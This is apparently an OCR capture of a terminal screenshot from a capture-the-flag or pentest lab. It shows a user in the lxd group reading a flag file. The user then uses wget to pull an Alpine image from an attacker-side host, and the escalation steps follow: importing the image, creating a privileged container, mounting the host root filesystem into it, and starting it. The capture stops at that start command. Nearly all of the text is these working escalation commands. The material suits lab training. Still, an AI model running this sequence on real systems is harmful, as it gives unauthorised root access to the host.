 1
2
3
4
10:05
ford@blume: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub
ford@blume: /tmp
pentesterclub@pentesterclub: ~/lxd-alpine-builder
Last login: Fri Nov  8 16:46:44 2019 from 10.80.3.41
ford@blume:~$ id
uid=1000(ford) gid=1000(ford) groups=1000(ford),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),113(lxd)
ford@blume:~$ ls -al
total 44
drwxr-xr-x 6 ford ford 4096 Nov  8  2019 .
drwxr-xr-x 3 root root 4096 Nov  8  2019 ..
-r-------- 1 ford ford    1 Nov  8  2019 .bash_history
-rw-r--r-- 1 ford ford  220 Nov  8  2019 .bash_logout
-rw-r--r-- 1 ford ford 3771 Nov  8  2019 .bashrc
drwx------ 2 ford ford 4096 Nov  8  2019 .cache
drwxr-x--- 3 ford ford 4096 Nov  8  2019 .config
drwxr-xr-x 3 ford ford 4096 Nov  8  2019 .local
-rw-r--r-- 1 ford ford  807 Nov  8  2019 .profile
drwxr-xr-x 2 ford ford 4096 Nov  8  2019 .ssh
-rw-r--r-- 1 ford ford    0 Nov  8  2019 .sudo_as_admin_successful
-rw------- 1 ford ford   33 Nov  8  2019 user.txt
ford@blume:~$ cat user.txt
02d6267ed96e6b615b031dafe9607151
ford@blume:~$ cd /tmp
ford@blume:/tmp$ wget http://192.168.0.118:8000/alpine-v3.20-x86_64-20240525_0929.tar.gz
--2024-05-25 19:33:57--  http://192.168.0.118:8000/alpine-v3.20-x86_64-20240525_0929.tar.gz
Connecting to 192.168.0.118:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3849967 (3.7M) [application/gzip]
Saving to: ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’
alpine-v3.20-x86_64-20240525_0929.tar.gz    100%[===================>]   3.67M  4.55MB/s    in 0.8s
2024-05-25 19:33:57 (4.55 MB/s) - ‘alpine-v3.20-x86_64-20240525_0929.tar.gz’ saved [3849967/3849967]
ford@blume:/tmp$ lxc image import ./alpine-v3.20-x86_64-20240525_0929.tar.gz --alias myimage
Image imported with fingerprint: b8818710c710b4d5d67ad0f71dab23c8c24e0b122cd91db3ad1e7d24c4a893e0
ford@blume:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | b8818710c710 | no | alpine v3.20 (20240525_09:29) | x86_64 | 3.67MB | May 25, 2024 at 2:04pm (UTC) |
ford@blume:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
ford@blume:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ford@blume:/tmp$ lxc start ignite